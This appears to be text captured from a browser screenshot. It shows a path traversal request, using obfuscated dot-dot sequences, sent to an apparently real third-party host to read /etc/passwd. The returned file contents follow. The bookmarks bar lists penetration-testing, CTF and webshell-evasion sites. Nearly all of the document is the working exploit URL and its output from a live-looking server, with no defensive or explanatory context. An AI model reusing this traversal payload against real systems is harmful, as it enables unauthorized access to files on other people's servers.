 https://mysql.zb-sx.cn/front//\.\.\.\.\.\.\.\.\.\\.\.\.\.\.\.\.\.\.\./etc/passwd
CSDN 百度翻译-200种语言... 渗透 各种编码加密解密 fofa 野生CTFer俱乐部 - Te... 激活教程 CTF资源库|CTF工具下... 源码_网站源码_源码... Webshell免杀
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mysql:x:1000:1000::/home/mysql:/bin/bash
nginx:x:997:995:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
zabbix:x:996:992:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin